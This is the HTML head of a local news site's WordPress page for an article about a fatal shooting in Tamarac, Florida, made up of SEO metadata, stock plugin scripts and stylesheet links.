

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/
body_size: 23484
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>BROWARD SHOOTING LEAVES CHILD DEAD - Deerfield News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deerfield-news.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/deerfield-news.com\/2023\/11\/25\/broward-shooting-leaves-child-dead\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://deerfield-news.com/wp-content/uploads/2023/11/d.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BROWARD SHOOTING LEAVES CHILD DEAD - Deerfield News" />
	<meta property="og:description" content="Deerfield-News.com-Deerfield Beach,Fl-From BSO- The BSO Public Information Office is currently working a developing incident regarding a fatal shooting located at: the 3000 block of West Commercial Boulevard in Tamarac. Public Information Officer Claudinne Caro is currently gathering the details. Here&#8217;s what we know so far: &nbsp; At approximately 8:19 a.m., Broward County Regional Communications received a call reporting a shooting [&hellip;]" />
	<meta property="og:url" content="https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/" />
	<meta property="og:site_name" content="Deerfield News" />
	<meta property="article:publisher" content="https://www.facebook.com/deerfieldnews/" />
	<meta property="article:published_time" content="2023-11-25T19:09:32+00:00" />
	<meta property="og:image" content="https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Howard Levy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Howard Levy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/#article","isPartOf":{"@id":"https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/"},"author":{"name":"Howard Levy","@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f"},"headline":"BROWARD SHOOTING LEAVES CHILD DEAD","datePublished":"2023-11-25T19:09:32+00:00","mainEntityOfPage":{"@id":"https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/"},"wordCount":153,"commentCount":0,"image":{"@id":"https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News.jpg","keywords":["Brward County News","Deerfield News","Tamarac"],"articleSection":["Broward County","Deerfield Beach News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/#respond"]}]},{"@type":"WebPage","@id":"https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/","url":"https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/","name":"BROWARD SHOOTING LEAVES CHILD DEAD - Deerfield News","isPartOf":{"@id":"https://deerfield-news.com/#website"},"primaryImageOfPage":{"@id":"https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/#primaryimage"},"image":{"@id":"https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News.jpg","datePublished":"2023-11-25T19:09:32+00:00","author":{"@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f"},"breadcrumb":{"@id":"https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/#primaryimage","url":"https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News.jpg","contentUrl":"https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deerfield-news.com/"},{"@type":"ListItem","position":2,"name":"BROWARD SHOOTING LEAVES CHILD DEAD"}]},{"@type":"WebSite","@id":"https://deerfield-news.com/#website","url":"https://deerfield-news.com/","name":"Deerfield News","description":"Deerfield Beach&#039;s Online News Source","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deerfield-news.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f","name":"Howard Levy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&d=mm&r=g","caption":"Howard Levy"},"description":"Howard Levy is a local businessman since 1981 and since 1997 a domainer and the owner of several websites including Usedtires.com and Deerfield-News .Levy has been living in Deerfield-Boca area since 1980 and been visiting Deerfield Beach since he was 12 in 1974 when his grandparents moved here from Miami Beach.","url":"https://deerfield-news.com/author/bocahowie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Feed" href="https://deerfield-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Comments Feed" href="https://deerfield-news.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deerfield-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- deerfield-news.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="deerf-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://deerfield-news.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://deerfield-news.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deerfield-news.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='//vjs.zencdn.net/5.9.2/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-style-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-airplay-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://deerfield-news.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://deerfield-news.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css' href='https://deerfield-news.com/wp-content/plugins/sidebar-login/build/sidebar-login.css?ver=1644780788' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://deerfield-news.com/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"97a07acd11","ajaxurl":"https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/ie8/1.1.2/videojs-ie8.min.js?ver=1.0.2" id="videojs-ie8-js"></script>
<link rel="https://api.w.org/" href="https://deerfield-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deerfield-news.com/wp-json/wp/v2/posts/22556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deerfield-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deerfield-news.com/?p=22556' />
